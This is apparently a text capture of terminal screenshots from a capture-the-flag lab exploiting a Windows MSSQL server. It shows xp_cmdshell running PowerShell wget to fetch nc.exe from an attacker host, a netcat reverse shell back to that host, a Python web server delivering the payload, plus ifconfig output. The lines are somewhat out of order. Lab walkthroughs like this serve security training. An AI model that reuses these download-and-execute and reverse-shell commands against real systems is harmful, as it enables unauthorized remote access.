 SQL (ARCHETYPE\sql_svc  dbo@master)> xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; wget http://10.10.16.2/nc.exe -outfile nc.exe"
output
4
--------------------------------------------------------------------------------
NULL
5
SQL (ARCHETYPE\sql_svc  dbo@master)> xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads;./nc.exe -e cmd.exe 10.10.16.2 4566"
3
l: 未找到命令
kali@kali:~/Test$ nc -lvvp 4566
listening on [any] 4566 ...
10.129.95.187: inverse host lookup failed: Unknown host
connect to [10.10.16.2] from (UNKNOWN) [10.129.95.187] 49676
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\sql_svc\Downloads>dir ../Desktop
dir ../Desktop
Parameter format not correct - "Desktop".
C:\Users\sql_svc\Downloads>dir
dir
6
 Volume in drive C has no label.
 Volume Serial Number is 9565-0B4F
 Directory of C:\Users\sql_svc\Downloads
03/02/2023  11:19 PM    <DIR>          .
03/02/2023  11:19 PM    <DIR>          ..
03/02/2023  11:19 PM            59,392 nc.exe
               1 File(s)         59,392 bytes
               2 Dir(s)  10,716,549,120 bytes free
C:\Users\sql_svc\Downloads>
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
1
inet 10.10.16.2  netmask 255.255.254.0  destination 10.10.16.2
inet6 dead:beef:4::1000  prefixlen 64  scopeid 0x0<global>
inet6 fe80::9643:a568:fb9a:b5b9  prefixlen 64  scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 6  bytes 288 (288.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
vethd1dbd02: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet6 fe80::c0ff:cff:fe18:fa41  prefixlen 64  scopeid 0x20<link>
ether c2:ff:0c:18:fa:41  txqueuelen 0  (Ethernet)
RX packets 21  bytes 2434 (2.3 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 40  bytes 7847 (7.6 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
kali@kali:~/Test$ ls
2
nc.exe  prod.dtsConfig  test.php  test.sh  test.txt
kali@kali:~/Test$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.95.187 - - [03/Mar/2023 15:19:26] "GET /nc.exe HTTP/1.1" 200 -